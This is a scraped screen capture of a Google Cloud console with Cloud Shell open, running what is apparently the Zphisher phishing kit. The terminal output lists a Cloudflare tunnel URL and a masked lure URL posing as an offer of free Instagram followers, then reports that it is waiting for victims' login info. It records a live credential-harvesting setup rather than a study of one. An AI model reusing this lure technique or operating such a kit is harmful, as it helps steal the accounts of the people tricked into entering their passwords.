 01202 is your confirmation cod
Google Cloud console
console.cloud.google.com/welcome/new?pli=1&inv=1&invt=Ab5X2Q&cloudshell=true
Guest
Start your Free Trial with $300 in credit. Don't worry—you won't be charged if you run out of credits. Learn more
Dismiss
Start free
Google Cloud
Select a project
Search (/) for resources, docs, products, and more
Search
G
CLOUD SHELL
Terminal
cloudshell
Open Editor
Gemini CLI is available in Cloud Shell terminal! Type gemini to try it. Learn more
Don't show again
Dismiss
ZPHISHER 2.3.5
[-] URL 1 : https://industrial-ar-uv-belgium.trycloudflare.com
[-] URL 2 : https://
[-] URL 3 : https://get-unlimited-followers-for-instagram@
[-] Waiting for Login Info, Ctrl + C to exit...